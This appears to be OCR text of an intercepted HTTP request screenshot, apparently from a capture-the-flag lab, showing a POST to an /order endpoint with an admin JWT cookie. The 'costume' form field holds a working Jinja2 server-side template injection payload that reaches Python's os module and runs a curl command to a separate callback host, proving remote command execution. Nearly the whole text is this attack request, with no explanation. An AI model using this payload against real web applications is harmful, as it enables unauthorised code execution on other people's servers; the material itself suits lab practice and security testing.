 Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.134:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://10.10.11.134:5000/order
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9,es;q=0.8
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WFY
Em2-bZZxe2qpoAtRPBaoNekx-oOwueA80zzb3Rc4
4 Connection: close
5
6 costume={{
self.__init__.__globals__.__builtins__.__import__('os').popen('curl
10.10.14.63').read() }}&q=xd&addr=xd